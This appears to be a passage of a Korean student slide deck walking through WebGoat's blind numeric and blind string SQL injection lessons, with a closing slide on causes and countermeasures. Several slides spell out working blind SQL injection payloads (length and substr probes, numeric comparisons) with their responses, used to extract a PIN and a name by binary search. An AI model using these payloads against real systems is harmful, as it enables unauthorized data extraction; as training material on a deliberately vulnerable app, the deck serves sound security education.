
Blind Numeric SQL Injection
SQL Injection을 통해
cc_number = 1111222233334444
일 때
pins 라는 DB에 있는
Pin필드의 값을 구하는
것이 목표인 문제이다.
SQL 질의문을 통해
답을 스무고개 하듯이
추측하면 답을 알아 낼
수 있다.

Slide 56

Blind Numeric SQL Injection
101 and (select pin from pins where cc_number = '1111222233334444') > 10000
라는 쿼리를 입력하였더니,
Invalid account number.
라는 결과가 나왔다.
즉, pin값이 10000보다 적다는 것을 의미한다.

Slide 57

Blind Numeric SQL Injection
101 and (select pin from pins where cc_number = '1111222233334444') > 5000
라는 쿼리를 입력하였더니,
Invalid account number.
라는 결과가 나왔다.
즉, pin값이 5000보다 적다는 것을 의미한다.
이런식으로 반씩 줄여가며 범위를 좁힌다.

Slide 58

Blind Numeric SQL Injection
101 and (select pin from pins where cc_number = '1111222233334444') >= 1250
라는 쿼리를 입력하였더니,
드디어
Account number is valid.
라는 결과가 나왔다.
즉, pin값이 1250보다는
크다는 것을 의미한다.
즉 1250 <= pin < 2500
으로 범위를 줄였다.

Slide 59
Blind Numeric SQL Injection
이후 계속해서 임의의 값을 넣으며 범위를 줄여나갔다.
2000 <= pin < 2500
2200 <= pin < 2500
2200 <= pin < 2400
2300 <= pin < 2400.
2330 <= pin < 2400
2350 <= pin < 2400
2350 <= pin < 2380
2360 <= pin < 2380
2360 <= pin < 2370
2360 <= pin < 2365
2362 <= pin < 2365
2364 <= pin < 2365
결국 이를 만족하는 pin 값은 2364이다!
Webgoat 에 2364라는 값을 입력하면

Slide 60

Blind Numeric SQL Injection
Congratulations 메시지가 출력되며 정확한 pin값을
구했다는 것을 알 수 있다.
Blind Numeric SQL Injection Complete.

Slide 61

Blind String SQL Injection
Numeric과 비슷하지만,
이번 문제에서는
문자열을 구해야 한다.
우선 문자열의 길이를 파악하고, 각각의 문자의 ASCII값을 이용하여
답을 찾아야 한다.
보다 많은 과정이 필요할 것으로 예상된다.

Slide 62

Blind String SQL Injection
101 and length(select name from pins where cc_number='4321432143214321')>4;
를 입력했더니
Invalid account number가 출력되어
101 and length(select name from pins where cc_number='4321432143214321')>3;
을 해봤더니,
Account number is valid가 나왔다. 즉, 문자열의 길이는
3< length <= 4
이므로 4글자임을 알 수있다.

Slide 63

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘C';
를 통해, 문자열의 첫글자를 알아보고자 한다.
이름이므로, 첫글자는 대문자이므로, 대문자와 비교해야 한다.
Account number is valid가
떳으니, 첫글자는 C 이후의 글자이다.

Slide 64
Blind String SQL Injection
그 후 진행한 SQL 질의문
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘G';
Result : Account number is valid
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘J';
Result : Invalid account number
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘H';
Result : Account number is valid
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘I';
Result : Account number is valid
따라서 범위는 I보다 뒤면서 J를 넘지 않는 값이므로, 첫글자는 J라는것을 알 수 있다.

Slide 65

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),2,1)>‘f';
를 통해, 문자열의 두번째
글자를 알아보고자 한다.
두번쨰글자부터는 소문자이므로, 소문자와 비교한다.
Account number is valid가
떳으므로, 두번째 글자의 알파벳은 f보다 뒤의 글자이다.

Slide 66
Blind String SQL Injection
그 후 진행한 SQL 질의문
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),2,1)>‘h';
Result : Account number is valid
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘j';
Result : Invalid account number
SQL : 101 and substr((select name from pins where cc_number='4321432143214321'),1,1)>‘i';
Result : Invalid account number
따라서 범위는 h보다 뒤면서 i를 넘지 않는 값이므로, 두번째 자리 글자는 i라는것을 알 수 있다.

Slide 67

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),3,1)>‘k';
를 통해, 문자열의 세번째
글자를 알아보고자 한다.
현재까지 나온 문자는 Ji
일반적으로 Ji로 시작하는 가장 흔한 이름은 Jill이다.
k보다 큰지 확인 한뒤,
l보다 큰지 확인해보려고 한다.
우선 k보다 크다는 것을 알 수 있었다.

Slide 68

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),3,1)>‘l';
을 입력했더니
Invalid account number가 떳다.
즉 세번쨰 글자는 l이 맞다는 것이 증명되었다.
현재까지 나온 글자는
Jil이다. 아마도 마지막 글자도 l일 가능성이 크다.
검증해보도록 한다.

Slide 69

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),4,1)>‘k';
을 입력했더니
Account number is valid가 떳다.
즉 네번쨰 글자는 k보다 뒤에 있는 알파벳이다.

Slide 70

Blind String SQL Injection
101 and substr((select name from pins where cc_number='4321432143214321'),4,1)>‘l';
을 입력했더니
Invalid account number가 떳다.
즉 네번쨰 글자도 l이 맞다는 것이 증명되었다.
최종적으로 완성된 답은
Jill 이다.

Slide 71

Blind String SQL Injection
최종적으로 나온 답
Jill을 입력했더니
Congratulations 메시지가
출력되었다.
Blind String SQL Injection
Complete.

Slide 72
SQL Injection 원인
SQL Injection이란, 웹페이지의 로그인 창 등에 SQL구문을 넣어 개발자가 생각하지 못한 SQL문을 실행되게 함으로써, 데이터베이스를 운영체제 OS 단계 명령을 할 수 있도록 하는 공격 방법이다.
데이터 베이스를 연동한 어플리케이션의 증가와 웹 개발자들의 보안을 무시한 어플리케이션 코딩에 의해서 발생한다.

Slide 73
SQL Injection 보안 대책
Validation Check : 파라미터의 Input Textbox에 구문 Check
Stored Procedure 사용 : SQL Query의 노출을 최소화
암호화 : DB 연결계정 정보 암호화(ID/PW, 연결정보)
제한된 DB 접근계정 : DB접근 계정을 제한
Custom Error Page 사용 : 에러발생시 최소 페이지만 보여줌
Sysadmin 권한의 계정으로 DB Connection을 하지 않는다.
입력폼 등에서 특수문자나 예외문자에 대한 Replace 수행

